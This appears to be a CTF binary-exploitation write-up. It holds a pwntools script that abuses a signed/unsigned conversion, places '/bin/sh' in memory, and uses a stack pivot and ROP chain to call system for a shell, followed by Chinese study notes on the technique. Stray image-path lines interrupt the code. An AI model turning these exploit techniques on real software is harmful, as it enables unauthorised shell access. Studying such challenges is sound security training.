exp
from pwn import *
sh = process("./pwn")
context(os = 'linux',arch = 'amd64',log_level = 'debug')
gdb.attach(sh)
elf = ELF("./pwn")

sh.recvuntil(b"introduction.\n")
sh.sendline(str(-1))
ret = 0x40101a
rdi_ret = 0x0401219

desc = 0x404060
leave_ret = 0x0040120f
system = 0x0401230
payload1 = b"/bin/sh\x00" +b"\x00"*(0x600-0x8+0x100)+p64(desc)+p64(desc)
payload1 += p64(rdi_ret)+p64(desc)+p64(ret)+p64(system)
sh.sendline(payload1)
sh.recvuntil(b"number:\n")
payload2 = b"a"*12+p64(desc+0x600-0x8+0x100+0x10)+p64(leave_ret)
sh.sendline(payload2)
pause()
sh.interactive()
注意点
- sign到unsign的转变
- 先在内存上构建“/bin/sh\x00″段,再将这段地址做参调用system函数
- 调用system函数需要大量的栈内存,确保有足够可写的内存空间(高地址向低地址延伸)
- 执行system之前,一定要注意rbp的有效性,bp相关的指令在访存的时候,会因为rbp是一个无效的值而引起段错误。
- 理解逆向构造的技巧,先构造binsh再构造rop链